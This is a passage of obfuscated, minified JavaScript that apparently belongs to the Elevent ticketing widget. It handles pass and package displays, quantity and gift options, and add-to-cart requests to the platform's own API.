"+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+"ase"+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+"at "+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+"ed the"+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x574")+"s n"+_0x34c6("0x67f")+"fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+"tho"+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+"ed "+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+"Id's.")})[_0x34c6("0x60f")+"ch"](function(x){elevent.tools.error(x,_0x34c6("0x35c")+_0x34c6("0x227")+"ret"+_0x34c6("0x1c6")+"ving p"+_0x34c6("0x313")+_0x34c6("0x354")+_0x34c6("0x6a")+"from E"+_0x34c6("0x4f4")+_0x34c6("0x63b"))})}null!=x&&(_=x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],r=!0,c={PassSlug:x[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("pass"),AllocationSlug:x["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x4f9")+"ocation")},(i=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701"))).id=this.Id,i[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+"et"),i.classList[_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idget-"+_0x34c6("0x558")+"s"),(a=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+"rlay"](i))[_0x34c6("0x1b6")+"w"](),x[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"][_0x34c6("0x618")+"laceCh"+_0x34c6("0x4d0")](i,x),this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){a&&a[_0x34c6("0x1b6")+"w"](),e.call(this,c[_0x34c6("0x574")+"sSlug"])},e[_0x34c6("0x49d")+"l"](this,c["Pas"+_0x34c6("0x61")+"ug"],c[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"])),this[_0x34c6("0x52d")+"e"]=function(){i&&(i[_0x34c6("0x103")+"le"].display=_0x34c6("0x3f9")+"e"),a&&a.Hide()},this[_0x34c6("0x1b6")+"w"]=function(){i&&(i[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d")),a&&a[_0x34c6("0x52d")+"e"]()},this["Ini"+_0x34c6("0x6c9")+"ssB"+_0x34c6("0x350")+_0x34c6("0x365")+"et"]=function(x,c){_=x[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")],this["Ref"+_0x34c6("0x1f")+"h"]=function(){x[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_,n[_0x34c6("0x49d")+"l"](this,x,c)},n.call(this,x,c)},this[_0x34c6("0xf6")+"tPa"+_0x34c6("0x3f2")+_0x34c6("0x350")+"idg"+_0x34c6("0x6f5")]=function(x,c){_=x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){x["Origin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_,t[_0x34c6("0x49d")+"l"](this,x,c)},t[_0x34c6("0x49d")+"l"](this,x,c)},this["Change"+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=function(x,c,_,e,t,n,i,a){var r=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](this.Id)[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"vent-p"+_0x34c6("0x313")+_0x34c6("0x336")+"ant"+_0x34c6("0x3bf")+"-"+x)[0];if(null!=r){var o=parseInt(r[_0x34c6("0x6bf")+"ue"]);if(!(o+a<0||o+a>parseInt(n))){for(var s=!1,d=l["len"+_0x34c6("0x2c2")]-1;0<=d;d--)l[d][_0x34c6("0x574")+_0x34c6("0x4ba")]==x&&l[d][_0x34c6("0x709")+_0x34c6("0x5d2")+"tio"+_0x34c6("0x58")]==c&&(s=l[d]["IsG"+_0x34c6("0x11d")],l["spl"+_0x34c6("0xe7")](d,1),d=-1);r[_0x34c6("0x6bf")+"ue"]=parseInt(o)+parseInt(a),parseInt(o)+parseInt(a)!==0&&l[_0x34c6("0x523")+"h"]({PassId:x,AllocationId:parseInt(c),MembershipProgramId:parseInt(_),Price:parseFloat(e),OriginalPrice:parseFloat(t),Quantity:parseInt(o)+parseInt(a),IsGift:s,AddOnIds:null!=i&&0<i[_0x34c6("0x64e")+_0x34c6("0x2c2")]?i.split(","):[]})}}},this[_0x34c6("0x5d1")+_0x34c6("0x37d")+_0x34c6("0x36a")+_0x34c6("0x10b")+"t"]=function(x,c,_){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x574")+_0x34c6("0x4ba")]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=!0)}),this[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")](x,c,_)},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+"Gift"]=function(c,_,x){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x574")+_0x34c6("0x4ba")]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=1===_)});var e=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x521")+"ift"+_0x34c6("0x4e0")+"s-"+x+"-"+c),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-g"+_0x34c6("0x11d")+_0x34c6("0xc6")+"-"+x+"-"+c);e&&(e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=1===_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e"),x&&(x.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=1!==_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e")},this[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]=function(c,_,e){var t=this,n=null,i=[];l["for"+_0x34c6("0x387")+"h"](function(x){x["Pas"+_0x34c6("0x4ba")]==_&&x[_0x34c6("0x709")+_0x34c6("0x5d2")+"tio"+_0x34c6("0x58")]==e&&0<x[_0x34c6("0x117")+_0x34c6("0x412")+"ty"]&&((n=x)[_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=x[_0x34c6("0x117")+_0x34c6("0x412")+"ty"])}),null!=n?(null!=n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]&&0<n[_0x34c6("0x5d1")+"OnIds"].length&&n[_0x34c6("0x5d1")+"OnIds"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){i[_0x34c6("0x523")+"h"]({AddOnId:x,Quantity:1,ParentRequest:n})}),a&&a[_0x34c6("0x1b6")+"w"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x300")+_0x34c6("0x313")+_0x34c6("0x6dd")+"k"),data:{r:n,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent.tools.headers()}).then(function(x){if(1===x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+"t y"+_0x34c6("0x581")+_0x34c6("0x178")+_0x34c6("0x308")+_0x34c6("0x54c")+_0x34c6("0x3d4")+" it"+_0x34c6("0x2c8")+" in"+_0x34c6("0x53b")+"ur "+_0x34c6("0x687")+_0x34c6("0x5f")+_0x34c6("0x1de")+_0x34c6("0x6ef")+_0x34c6("0x3e7")+"ferent"+_0x34c6("0x341")+_0x34c6("0x63b")+_0x34c6("0x2dc")+_0x34c6("0x34")+_0x34c6("0x61b")+_0x34c6("0x497")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x425")+_0x34c6("0x1d6")+_0x34c6("0x27a")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x53a")+_0x34c6("0x659")+_0x34c6("0x64a")+_0x34c6("0x227")+_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x16b")+_0x34c6("0x6f9")+_0x34c6("0x51f")+_0x34c6("0x429")+_0x34c6("0x1be")+_0x34c6("0x2c8")+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+_0x34c6("0x341")+"ent.");if(204===x["sta"+_0x34c6("0x211")])return a&&a[_0x34c6("0x52d")+"e"](),void elevent.tools[_0x34c6("0x6ae")+"or"](null,_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+"ry,"+_0x34c6("0x16b")+_0x34c6("0x5b4")+_0x34c6("0x69e")+_0x34c6("0x6d3")+_0x34c6("0x607")+_0x34c6("0x40c")+_0x34c6("0x658")+_0x34c6("0x135")+_0x34c6("0x63f")+_0x34c6("0x23d")+"lab"+_0x34c6("0x88"));if(2===x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"A memb"+_0x34c6("0x1bf")+_0x34c6("0x164")+" is"+_0x34c6("0x2df")+_0x34c6("0x20e")+_0x34c6("0x3ee")+_0x34c6("0x325")+_0x34c6("0x67d")+"rchase"+_0x34c6("0x16b")+_0x34c6("0x4e8")+"pass.");if(3<=x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x429")+_0x34c6("0x32b")+" pa"+_0x34c6("0x562")+_0x34c6("0x51f")+_0x34c6("0x277")+_0x34c6("0x282")+"art.");if(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6c3")+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),0<i["len"+_0x34c6("0x2c2")]?t[_0x34c6("0x5d1")+_0x34c6("0x198")+_0x34c6("0x365")+"et"]=new elevent.init.addon(elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x558")+"s"][c],elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x296")+"r"](),i,3,c,!r):(a&&a[_0x34c6("0x52d")+"e"](),new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x1d1")+"al"](elevent["consta"+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])),elevent["eve"+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])try{elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Add"+_0x34c6("0x68b")+_0x34c6("0x54f")]({Type:"pass",ItemName:n["Pas"+_0x34c6("0x4ba")],AllocationId:n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")],Quantity:1,Customer:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+"tomer"]()})}catch(x){}})[_0x34c6("0x60f")+"ch"](function(x){elevent.tools.error(x,_0x34c6("0x5c8")+_0x34c6("0x58d")+" to"+_0x34c6("0x125")+_0x34c6("0x6cd")+"o c"+_0x34c6("0x54f")+"."),a&&a[_0x34c6("0x52d")+"e"]()})):elevent.tools.error(null,_0x34c6("0x5c8")+_0x34c6("0x58d")+" to"+_0x34c6("0x125")+_0x34c6("0x6cd")+"o c"+_0x34c6("0x54f")+".")}},elevent.init[_0x34c6("0x697")+_0x34c6("0x388")+"e"]=function(x,s,d){this.Id="ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+"ackage"+_0x34c6("0x312")+_0x34c6("0x291")+_0x34c6("0x190")+(Math[_0x34c6("0x634")+"or"](1001*Math[_0x34c6("0x44c")+_0x34c6("0x16c")]())+1);var c,i,a,l=[],r=!1,_=null;function e(x,c){var n=this;axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/p"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0xd4")+"tai"+_0x34c6("0x234"))+"="+(null==x?"":x)+_0x34c6("0x6ab")+(null==c?"":c)+_0x34c6("0x1f7")+d,data:{},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){var c=document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](n.Id);if(null!=c){200===x["sta"+_0x34c6("0x211")]?c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"]:c[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x573")+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x367")+_0x34c6("0x27e")+"'><"+_0x34c6("0x6bc")+"lass='"+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x17a")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x40b")+_0x34c6("0x34a")+"ng'>Th"+_0x34c6("0x5b4")+" ar"+_0x34c6("0x6d3")+_0x34c6("0x162")+_0x34c6("0x48c")+_0x34c6("0x6f4")+"s c"+_0x34c6("0x3c7")+_0x34c6("0x63b")+_0x34c6("0x2a1")+_0x34c6("0x8d")+_0x34c6("0x65")+"ble"+_0x34c6("0x3b8")+_0x34c6("0x676")+_0x34c6("0x64a")+_0x34c6("0xc")+_0x34c6("0x5d")+"ain"+_0x34c6("0x314")+_0x34c6("0x35d")+".</"+_0x34c6("0x1a4")+"/di"+_0x34c6("0x33e")+"/div>",a=new elevent[_0x34c6("0x36d")+"ls"].overlay(i);for(var _=c["getEle"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-package"+_0x34c6("0x312")+_0x34c6("0x291")+"ay"),e=0;e<_[_0x34c6("0x64e")+"gth"];e++){var t=_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o");l[_0x34c6("0x523")+"h"]({PackageId:_.item(e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),AllocationId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-a"+_0x34c6("0x652")+"c"),MembershipProgramId:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),Price:_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:_.item(e)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=t&&0<t[_0x34c6("0x64e")+_0x34c6("0x2c2")]?t[_0x34c6("0x291")+"it"](","):[],Quantity:1}),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),_[_0x34c6("0x172")+"m"](e)["remove"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"lloc"),_.item(e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"ember"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),_[_0x34c6("0x172")+"m"](e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),_.item(e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o")}}})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x35c")+_0x34c6("0x227")+"retrie"+_0x34c6("0xb4")+_0x34c6("0x2a8")+"ack"+_0x34c6("0x6f4")+_0x34c6("0x354")+"ta "+_0x34c6("0x58a")+"m E"+_0x34c6("0x4f4")+_0x34c6("0x63b")),a[_0x34c6("0x52d")+"e"]()})}function t(x,c){var _=this,e={PackageSlug:x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x697")+_0x34c6("0x388")+"e"),AllocationSlug:x["OriginalW"+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!x[_0x34c6("0x33a")+"ginalW"+_0x34c6("0x365")+"et"][_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")&&_0x34c6("0x154")+"e"===x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0xe1")+"t")["toL"+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()};if(null==e[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"]||e[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"]["len"+_0x34c6("0x2c2")]<=3||null==e[_0x34c6("0x709")+_0x34c6("0x5d2")+"tio"+_0x34c6("0x5e0")+"ug"]||e[_0x34c6("0x709")+"oca"+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]["len"+_0x34c6("0x2c2")]<=3)return x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]="<sp"+_0x34c6("0x278")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt "+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+"ror: P"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x194")+_0x34c6("0x3b1")+_0x34c6("0x275")+_0x34c6("0x209")+"/sp"+_0x34c6("0x451"),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x1b5")+"kag"+_0x34c6("0x6d3")+"ot "+_0x34c6("0x40e")+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+"tho"+_0x34c6("0x64a")+"par"+_0x34c6("0x688")+_0x34c6("0x35d")+"s. Please"+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+"ter"+_0x34c6("0x91")+_0x34c6("0x3ef")+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s.");x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x327")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("dis"+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"));var t=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),n=null;if(null!=x&&null!=x[_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]&&x[_0x34c6("0x48d")+"ex"]==d){t["innerH"+_0x34c6("0x6da")]=x["Con"+_0x34c6("0x3be")+"t"];var i=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x697")+_0x34c6("0x388")+"e-n"+_0x34c6("0x54")+_0x34c6("0x40e")+_0x34c6("0x6d1")+e[_0x34c6("0x1b5")+"kag"+_0x34c6("0x26")+"ug"]);i&&i[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+"ment"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x140")+"ld"](i);var a=t[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+"Name"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x312")+_0x34c6("0x291")+"ay");if(null==a||a["len"+_0x34c6("0x2c2")]<=0)return(t=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x697")+_0x34c6("0x388")+_0x34c6("0x3b7")+"ot-"+_0x34c6("0x40e")+_0x34c6("0x6d1")+e[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"],t[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x1b5")+"kag"+_0x34c6("0x26d")+_0x34c6("0x67f")+_0x34c6("0x6c6")+"ila"+_0x34c6("0x58d"),t[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"].add(_0x34c6("0x24c")+"ven"+_0x34c6("0x1a2")+"tem"+_0x34c6("0xc6")+_0x34c6("0x1c4")+"oun"+_0x34c6("0x375")+_0x34c6("0x699")+"r"),x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+"idget"]["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+"ot-"+_0x34c6("0x8d")+"ila"+_0x34c6("0x58d")),void x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x17f")+"ent"+_0x34c6("0x479")+"e"][_0x34c6("0x540")+_0x34c6("0x446")+"Bef"+_0x34c6("0x40c")](t,x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x467")+_0x34c6("0x1a5")+_0x34c6("0x672")+"ng"]);for(var r=0;r<a[_0x34c6("0x64e")+_0x34c6("0x2c2")];r++){var o=a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("elevent-ao"),n={PackageId:a.item(r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),AllocationId:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),Price:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-v"+_0x34c6("0x6ff")+"e"),OriginalPrice:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=o&&0<o[_0x34c6("0x64e")+_0x34c6("0x2c2")]?o[_0x34c6("0x291")+"it"](","):[],Max:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"q"),Quantity:1,IsGift:e[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&"1"===a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](n),a.item(r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),a[_0x34c6("0x172")+"m"](r)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"lloc"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),a.item(r)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3